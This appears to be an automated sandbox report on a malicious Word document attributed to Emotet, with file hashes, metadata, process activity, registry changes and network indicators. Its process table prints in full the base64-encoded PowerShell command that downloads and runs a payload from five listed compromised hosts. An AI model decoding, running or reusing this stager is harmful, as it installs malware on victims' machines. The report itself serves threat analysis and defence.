| download: | qwswz4-9sir7-jxlh |
| Full analysis: | https://app.any.run/tasks/9ff6e2dc-b9b6-425f-8995-77eef16acf42 |

| Verdict: | Malicious activity |
| Threats: | Emotet is one of the most dangerous trojans ever created. Over the course of its lifetime, it was upgraded to become a very destructive malware. It targets mostly corporate victims but even private users get infected in mass spam email campaigns. |
| Analysis date: | May 20, 2019, 09:27:55 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Tags: | |
| MIME: | application/msword |
| File info: | Composite Document File V2 Document, Little Endian, Os: Windows, Version 6.1, Code page: 1252, Title: Clothing methodologies microchip, Subject: Handmade Wooden Bike, Author: Margaret Willms, Comments: unleash, Template: Normal.dotm, Revision Number: 1, Name of Creating Application: Microsoft Office Word, Create Time/Date: Fri May 17 06:55:00 2019, Last Saved Time/Date: Fri May 17 06:55:00 2019, Number of Pages: 1, Number of Words: 29, Number of Characters: 170, Security: 0 |
| MD5: | 72149D1A57493FB31E99ED26BFE495F6 |
| SHA1: | F5B202B43361CF877FD7B5401F26C76CF418FD3B |
| SHA256: | 26B0B2660BE3E246F487A7F824EFB63F296D6221AEAE5FB5C661ADC82C78DFAE |
| SSDEEP: | 3072:M77HUUUUUUUUUUUUUUUUUUUTkOQePu5U8q4iZEA9tzzpujpOoSc:M77HUUUUUUUUUUUUUUUUUUUT52Vx+EAS |
MALICIOUS
No malicious indicators.SUSPICIOUS
Executed via WMI
- PowErsHell.exe (PID: 2804)
Creates files in the user directory
- PowErsHell.exe (PID: 2804)
PowerShell script executed
- PowErsHell.exe (PID: 2804)
INFO
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2932)
Creates files in the user directory
- WINWORD.EXE (PID: 2932)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| CompObjUserTypeLen: | 32 |
|---|---|
| CompObjUserType: | Microsoft Word 97-2003 Document |
| Title: | Clothing methodologies microchip |
| Subject: | Handmade Wooden Bike |
| Author: | Margaret Willms |
| Keywords: | - |
| Comments: | unleash |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2019:05:17 05:55:00 |
| ModifyDate: | 2019:05:17 05:55:00 |
| Pages: | 1 |
| Words: | 29 |
| Characters: | 170 |
| Security: | None |
| CodePage: | Windows Latin 1 (Western European) |
| Company: | Franecki, Green and Waters |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 198 |
| AppVersion: | 16 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| Manager: | Hermiston |
Total processes
36
Monitored processes
2
Malicious processes
0
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 2804 | PowErsHell -enC JABjADMANwA1ADcAXwA2ADQAPQAnAGoANQA4ADcANwA1ACcAOwAkAGEAOAAyADkAOAA1ADYAMgAgAD0AIAAnADEAMgAyACcAOwAkAHAAOQAxADkAOAAxADkANgA9ACcAaQAxADkAXwBfADcAMgAnADsAJABZADIANwBfADYANQBfAD0AJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQArACcAXAAnACsAJABhADgAMgA5ADgANQA2ADIAKwAnAC4AZQB4AGUAJwA7ACQARQAxAF8AMQA0ADgAMgA9ACcAYgAzADMANAA2ADMAMAAyACcAOwAkAG0ANwBfADcAOABfADAAPQAuACgAJwBuACcAKwAnAGUAdwAnACsAJwAtAG8AYgBqAGUAJwArACcAYwB0ACcAKQAgAG4AZQBgAFQALgB3AGAAZQBgAEIAYwBMAGkARQBOAFQAOwAkAHMANAAyAF8AOAA2ADcAPQAnAGgAdAB0AHAAOgAvAC8AYwBsAGEAcwBzAGkAYwBpAG0AYQBnAGUAcgB5AC4AYwBvAG0ALwBiAHUAcwBpAG4AZQBzAHMALwBpAEEARwBLAGIAeABmAHMAawAvAEAAaAB0AHQAcAA6AC8ALwBlAGQAYQBuAGQAdAByAGkAcwBoAC4AYwBvAG0ALwBiAGwAdQBlAC8AOAB3AHMAZQBfAHoAcgBkAG4AeAAyAGMALQA5ADcANwA1AC8AQABoAHQAdABwADoALwAvAGYAaQBuAGUAdAByAGEAZABlAC4AagBwAC8AZABhAHQAYQAvAG0ARgBhAHAAUgByAE4ARwBFAC8AQABoAHQAdABwADoALwAvAG0AZQBlAG4AYQBrAHMAaABpAG0AYQB0AHIAaQBjAGgAcwBzAC4AZQBkAHUALgBpAG4ALwB3AHAALQBpAG4AYwBsAHUAZABlAHMALwB6AFIAdQBuAHMARwBjAGwAcwAvAEAAaAB0AHQAcAA6AC8ALwB0AGEAbgBpAGIAaQBzAG4AaQBzAC4AdwBlAGIALgBpAGQALwB3AHAALwB4AGEAOQBvAF8AOAA4AHAAagA1AG0AYwByAC0AMgA2AC8AJwAuAFMAUABMAGkAVAAoACcAQAAnACkAOwAkAHcANQA5ADUANwA4ADAAPQAnAFgAOQAxADYANwA2ADAAXwAnADsAZgBvAHIAZQBhAGMAaAAoACQAbAAzADEANgAwADcAXwAgAGkAbgAgACQAcwA0ADIAXwA4ADYANwApAHsAdAByAHkAewAkAG0ANwBfADcAOABfADAALgBEAE8AVwBOAGwATwBBAEQAZgBpAEwARQAoACQAbAAzADEANgAwADcAXwAsACAAJABZADIANwBfADYANQBfACkAOwAkAGkAMgA2ADAAOQBfADgANAA9ACcAYQAxADkAMQA4ADAAMwAnADsASQBmACAAKAAoAC4AKAAnAEcAZQB0AC0ASQAnACsAJwB0ACcAKwAnAGUAbQAnACkAIAAkAFkAMgA3AF8ANgA1AF8AKQAuAEwARQBOAEcAdABIACAALQBnAGUAIAAyADYANAA0ADEAKQAgAHsALgAoACcASQBuAHYAbwAnACsAJwBrAGUALQBJACcAKwAnAHQAZQAnACsAJwBtACcAKQAgACQAWQAyADcAXwA2ADUAXwA7ACQAVQA2ADYAMgA4ADMAPQAnAGsAOQA4ADQAMQA2ADAAMwAnADsAYgByAGUAYQBrADsAJAB6ADYAXwA0ADYANwA1AD0AJwB3ADkAOAAzADcANAA2ADQAJwB9AH0AYwBhAHQAYwBoAHsAfQB9ACQAVAAzADcANQBfADgANwA9ACcAQwA0ADIANQA1ADgAJwA= | C:\Windows\System32\WindowsPowerShell\v1.0\PowErsHell.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 2932 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\qwswz4-9sir7-jxlh.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
Total events
1 349
Read events
886
Write events
458
Delete events
5
Modification events
| (PID) Process: | (2932) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | =z |
Value: 3D7A2000740B0000010000000000000000000000 | |||
| (PID) Process: | (2932) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2932) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: On | |||
| (PID) Process: | (2932) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | WORDFiles |
Value: 1320419358 | |||
| (PID) Process: | (2932) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1320419480 | |||
| (PID) Process: | (2932) WINWORD.EXE | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Installer\UserData\S-1-5-18\Products\00004109D30000000000000000F01FEC\Usage |
| Operation: | write | Name: | ProductFiles |
Value: 1320419481 | |||
| (PID) Process: | (2932) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word |
| Operation: | write | Name: | MTTT |
Value: 740B00006C34C75AEE0ED50100000000 | |||
| (PID) Process: | (2932) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | v{ |
Value: 767B2000740B000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (2932) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | delete value | Name: | v{ |
Value: 767B2000740B000004000000000000008C00000001000000840000003E0043003A005C00550073006500720073005C00610064006D0069006E005C0041007000700044006100740061005C0052006F0061006D0069006E0067005C004D006900630072006F0073006F00660074005C00540065006D0070006C0061007400650073005C004E006F0072006D0061006C002E0064006F0074006D00000000000000 | |||
| (PID) Process: | (2932) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
Executable files
0
Suspicious files
2
Text files
0
Unknown types
15
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2932 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVRE2BD.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2804 | PowErsHell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\OCFA2O32G75B73WYQ19U.temp | — | |
MD5:— | SHA256:— | |||
| 2932 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$swz4-9sir7-jxlh.doc | pgc | |
MD5:— | SHA256:— | |||
| 2932 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\Word8.0\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 2932 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\CD904B40.wmf | wmf | |
MD5:— | SHA256:— | |||
| 2932 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 2932 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\478F5241.wmf | wmf | |
MD5:— | SHA256:— | |||
| 2804 | PowErsHell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF14eca0.TMP | binary | |
MD5:— | SHA256:— | |||
| 2932 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\CBBA0B1D.wmf | wmf | |
MD5:— | SHA256:— | |||
| 2932 | WINWORD.EXE | C:\Users\admin\AppData\Local\Microsoft\Windows\Temporary Internet Files\Content.MSO\24E358E2.wmf | wmf | |
MD5:30AABCA2BFE0107FA736FF4FB18D84DE | SHA256:8B6317E4B6B0195EDB88EE5CE6F8F59CF6863585B13B34494105CD28305B285B | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
5
TCP/UDP connections
5
DNS requests
5
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2804 | PowErsHell.exe | GET | 404 | 50.31.162.218:80 | http://classicimagery.com/business/iAGKbxfsk/ | US | xml | 345 b | malicious |
2804 | PowErsHell.exe | GET | 404 | 118.67.248.204:80 | http://meenakshimatrichss.edu.in/wp-includes/zRunsGcls/ | IN | xml | 345 b | unknown |
2804 | PowErsHell.exe | GET | 404 | 59.106.13.51:80 | http://finetrade.jp/data/mFapRrNGE/ | JP | xml | 345 b | suspicious |
2804 | PowErsHell.exe | GET | 404 | 69.41.190.91:80 | http://edandtrish.com/blue/8wse_zrdnx2c-9775/ | US | xml | 345 b | suspicious |
2804 | PowErsHell.exe | GET | 404 | 103.20.190.60:80 | http://tanibisnis.web.id/wp/xa9o_88pj5mcr-26/ | ID | xml | 345 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2804 | PowErsHell.exe | 50.31.162.218:80 | classicimagery.com | Server Central Network | US | suspicious |
2804 | PowErsHell.exe | 69.41.190.91:80 | edandtrish.com | WZ Communications Inc. | US | suspicious |
2804 | PowErsHell.exe | 59.106.13.51:80 | finetrade.jp | SAKURA Internet Inc. | JP | suspicious |
2804 | PowErsHell.exe | 118.67.248.204:80 | meenakshimatrichss.edu.in | Net4India Ltd | IN | unknown |
2804 | PowErsHell.exe | 103.20.190.60:80 | tanibisnis.web.id | ARDH GLOBAL INDONESIA, PT | ID | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
classicimagery.com |
| malicious |
edandtrish.com |
| suspicious |
finetrade.jp |
| suspicious |
meenakshimatrichss.edu.in |
| unknown |
tanibisnis.web.id |
| malicious |